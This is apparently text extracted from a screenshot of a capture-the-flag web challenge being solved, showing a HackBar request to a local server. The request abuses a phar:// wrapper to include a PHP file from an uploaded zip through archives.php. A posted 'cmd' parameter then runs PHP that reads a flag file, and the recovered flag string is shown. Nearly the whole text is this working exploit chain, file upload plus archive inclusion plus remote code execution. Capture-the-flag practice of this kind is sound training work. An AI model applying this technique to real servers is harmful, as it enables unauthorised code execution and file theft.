 WIN10-UI-DEMO WIN10-UI-DEMO 192.168.11.220/archives.php?arc
192.168.11.220/archives.php?archive=phar://./upload/10.zip/2.php php
<?php $flag = 'flag{yousee_seeyouone_dayday_de}'; ?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.11.220/archives.php?archive=phar://./upload/10.zip/2.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=echo htmlentities(file_get_contents("/var/www/html/flag_toifsef997388003.php"));